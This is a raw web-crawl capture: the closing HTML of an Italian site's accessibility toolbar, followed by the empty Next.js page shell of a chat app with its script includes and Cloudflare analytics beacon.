					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 471
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="b7b31775aca6c6085d46182c-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="b7b31775aca6c6085d46182c-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7b31775aca6c6085d46182c-|49" defer></script></body></html>